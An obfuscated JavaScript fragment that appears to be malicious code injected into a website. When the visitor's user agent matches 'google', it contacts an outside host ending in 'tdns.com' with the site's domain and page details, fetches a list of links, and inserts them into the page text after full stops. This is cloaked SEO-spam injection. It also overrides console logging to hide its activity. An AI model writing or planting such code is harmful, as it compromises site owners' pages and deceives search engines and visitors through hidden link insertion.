_0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});